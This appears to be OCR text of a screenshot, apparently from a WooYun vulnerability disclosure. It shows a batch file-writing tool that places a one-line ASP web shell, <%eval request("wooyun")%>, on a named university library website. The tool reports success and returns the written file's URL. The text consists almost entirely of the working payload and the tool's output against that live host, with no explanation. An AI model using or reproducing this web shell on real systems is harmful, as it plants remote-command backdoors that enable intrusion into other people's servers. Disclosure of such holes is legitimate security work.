 批量写入 批量改名 文件检测
URL 内容
http://lib.sau.edu.cn/ <%eval request("wooyun")%>
检测网址 写入一句话
插入文件
文件名: wooyun.txt 导入 清空 开始 暂停 结束 状态:完成 进展1/1
序号 URL 测试返回
1 http://lib.sau.edu.cn/ http://lib.sau.edu.cn/wooyun.txt
www.wooyun.org